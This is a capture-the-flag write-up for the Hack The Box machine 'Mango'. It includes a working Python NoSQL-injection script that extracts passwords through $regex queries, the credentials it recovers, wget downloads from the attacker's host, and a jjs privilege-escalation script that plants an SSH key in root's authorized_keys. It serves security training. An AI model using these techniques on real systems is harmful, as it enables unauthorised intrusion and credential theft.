Mango Writeup

Introduction :
Mango is a Medium linux box released back in October 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β nmap -sCV -p22,80,443 10.10.10.162
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-22 09:05 CEST
Nmap scan report for 10.10.10.162
Host is up (0.46s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: Host: 10.10.10.162; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.36 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 with the domain name staging-order.mango.htb so let's investigate it after we add it to our hosts file:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.162 staging-order.mango.htb mango.htb' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping -c1 mango.htb ; ping -c1 staging-order.mango.htb
PING staging-order.mango.htb (10.10.10.162) 56(84) bytes of data.
64 bytes from staging-order.mango.htb (10.10.10.162): icmp_seq=1 ttl=63 time=466 ms
--- staging-order.mango.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 466.188/466.188/466.188/0.000 ms
PING staging-order.mango.htb (10.10.10.162) 56(84) bytes of data.
64 bytes from staging-order.mango.htb (10.10.10.162): icmp_seq=1 ttl=63 time=461 ms
--- staging-order.mango.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 460.854/460.854/460.854/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β
Now mango.htb gives us a 403 forbidden error message:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β curl mango.htb
403 Forbidden
# Forbidden
You don't have permission to access this resource.
* * *
Apache/2.4.29 (Ubuntu) Server at mango.htb Port 80
However the staging-order subdomain has something else for us:

Now we intercept the POST login request with burpsuite, and send it to the repeater:

Now once we send the request, we see that it just puts us back at the login page with nothing interesting to debug the logins themselves.

So instead we're going to use ffuf to find webpages:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -fc 403 -u http://staging-order.mango.htb**/FUZZ**
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive
________________________________________________
:: Method : GET
:: URL : http://staging-order.mango.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 50
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
# [Status: 200, Size: 4022, Words: 447, Lines: 210]
# [Status: 200, Size: 4022, Words: 447, Lines: 210]
[...]
**vendor [Status: 301, Size: 335, Words: 20, Lines: 10]**
[WARN] Caught keyboard interrupt (Ctrl-C)
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 50 -fc 403 -u http://staging-order.mango.htb**/vendor/FUZZ**
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive
________________________________________________
:: Method : GET
:: URL : http://staging-order.mango.htb/vendor/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 50
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
**composer [Status: 301, Size: 344, Words: 20, Lines: 10]**
[WARN] Caught keyboard interrupt (Ctrl-C)
Here we found the /vendor/composer/ directory, composer is a PHP dependency manager that provides a standard format for managing dependencies of PHP software and required libraries. Composer usually contains a file called installed.json so we browse to see if it's there:

And since we have been able to verify that the box has a mongodb NoSQL backend we can now assume that we need to perform a NoSQL injection

So here we have a few potential NoSQL injections to try out, but the one we need here is the [$ne] (not equal) authentication bypass exploit:

We attempt the not equal ([$ne]) authentication bypass and succeed to login as the admin user, however we don't get anything interesting after logging in:

so instead when we take another look at the payloadallthethings nosql cheatsheet, we see that it is possible to extract informations from the database via regex:

So we make the following python script to automate this information disclosure:
[ 10.10.14.11/23 ] [ /dev/pts/20 ] [~/HTB/mango]
β cat injection.py
import requests
def inject(data):
r = requests.post('http://staging-order.mango.htb/', data=data, allow_redirects=False)
if r.status_code != 200:
return True
secret = ""
payload= ""
while True:
data = { "username[$regex]":"^" + payload + "$", "password[$ne]":"admin", "login":"login" }
if inject(data):
break
for i in range(32,126):
if chr(i) in ['.','?','*','^']:
payload = secret + "\\" + chr(i)
else:
payload = secret +chr(i)
print("\r" + payload, flush=False, end='')
data = { **"username":"admin", "password[$regex]":"^" + payload** , "login":"login" }
if inject(data):
print("\r" + payload, flush=True, end='' )
secret= secret + chr(i)
break
print()
We're going to try to get the admin password:
[ 10.10.14.11/23 ] [ /dev/pts/20 ] [~/HTB/mango]
β python3 injection.py
t++9++K++c++S++3++>!++0++B#++2$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
And as you can see it matches the $ as being the end of the line, however the + symbol is a bad character so we need to filter it:
[ 10.10.14.11/23 ] [ /dev/pts/20 ] [~/HTB/mango]
β vim injection.py
[...]
if chr(i) in ['.','?','*','^','+']:
[...]
:wq
[ 10.10.14.11/23 ] [ /dev/pts/20 ] [~/HTB/mango]
β python3 injection.py
t9KcS3>!0B#2$$$$$$$$
Now that we have the admin credentials admin:t9KcS3>!0B#2 , now let's get the mango user's password:
[ 10.10.14.11/23 ] [ /dev/pts/20 ] [~/HTB/mango]
β vim injection.py
[...]
for i in range(32,127):
if chr(i) in ['.','?','*','^', '+', '|']:
[...]
data = { **"username":"mango", "password[$regex]":"^" + payload** , "login":"login" }
[...]
:wq
[ 10.10.14.11/23 ] [ /dev/pts/20 ] [~/HTB/mango]
β python3 injection.py
h3mXK8RhU~f{]f5H$$$$$$$$$$$$$$$$$
So now we have mango's credentials: mango:h3mXK8RhU~f{]f5H
So let's login via SSH:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/mango]
β ssh mango@10.10.10.162
The authenticity of host '10.10.10.162 (10.10.10.162)' can't be established.
ECDSA key fingerprint is SHA256:AhHG3k5r1ic/7nEKLWHXoNm0m28uM9W8heddb9lCTm0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.162' (ECDSA) to the list of known hosts.
mango@10.10.10.162's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jun 22 09:45:28 UTC 2021
System load: 0.0 Processes: 102
Usage of /: 25.8% of 19.56GB Users logged in: 0
Memory usage: 15% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Last login: Mon Sep 30 02:58:45 2019 from 192.168.142.138
mango@mango:~$ id
uid=1000(mango) gid=1000(mango) groups=1000(mango)
We are now logged in as the user mango, but we also have other credentials for the admin user, so let's try them:
mango@mango:~$ su - admin
Password:
$ id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
$ bash
To run a command as administrator (user "root"), use "sudo ".
See "man sudo_root" for details.
admin@mango:/home/admin$ ls
user.txt
admin@mango:/home/admin$ cat user.txt
0aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get to the admin user on the box and print the user flag.
Part 3 : Getting Root Access
Now in order to privesc on this box we're going to use linpeas.sh to enumerate it:
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/mango]
β cp /home/nothing/HTB/Traverxec/linpeas.sh .
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/mango]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
admin@mango:/home/admin$ wget http://10.10.14.11:9090/linpeas.sh -O /tmp/peas.sh
--2021-06-22 09:49:08-- http://10.10.14.11:9090/linpeas.sh
Connecting to 10.10.14.11:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[======================================================================================================================================================>] 333.85K 175KB/s in 1.9s
2021-06-22 09:49:11 (175 KB/s) - β/tmp/peas.shβ saved [341863/341863]
admin@mango:/home/admin$ chmod +x /tmp/peas.sh
admin@mango:/home/admin$ /tmp/peas.sh
` 
Let it run and then scrolling through the output we stumble upon /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs

For that we can take a look at gtfobins:

So here we have our template exploit bashscript:
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
we're going to modify it to place a public ssh key into /root/.ssh/authorized_keys
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAfhgjcMFy5mO4fwhQyW6vdX5bgTzqZTh9MhCW7+k6Sj nothing@nowhere");
fw.close();' | jjs
download the exploit onto the box:
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/mango]
β cat exploit.sh
#!/bin/bash
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAfhgjcMFy5mO4fwhQyW6vdX5bgTzqZTh9MhCW7+k6Sj nothing@nowhere");
fw.close();' | jjs
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/mango]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
admin@mango:/home/admin$ wget http://10.10.14.11:9090/exploit.sh -O /tmp/exploit.sh
--2021-06-22 09:59:06-- http://10.10.14.11:9090/exploit.sh
Connecting to 10.10.14.11:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [text/x-sh]
Saving to: β/tmp/exploit.shβ
/tmp/exploit.sh 100%[===========================================================================================================================================>] 250 --.-KB/s in 0s
2021-06-22 09:59:07 (22.7 MB/s) - β/tmp/exploit.shβ saved [250/250]
admin@mango:/home/admin$ chmod +x /tmp/exploit.sh
admin@mango:/home/admin$ /tmp/exploit.sh
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var FileWriter = Java.type("java.io.FileWriter");
jjs> var fw=new FileWriter("/root/.ssh/authorized_keys");
jjs> fw.write("ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAfhgjcMFy5mO4fwhQyW6vdX5bgTzqZTh9MhCW7+k6Sj nothing@nowhere");
jjs> fw.close();
jjs> admin@mango:/home/admin$
now login as root:
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/mango]
β ssh root@10.10.10.162 -i ~/.ssh/mainpc
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jun 22 09:59:46 UTC 2021
System load: 0.0 Processes: 112
Usage of /: 26.0% of 19.56GB Users logged in: 1
Memory usage: 10% IP address for ens33: 10.10.10.162
Swap usage: 5%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Oct 10 08:33:27 2019
root@mango:~# cat /root/root.txt
70XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS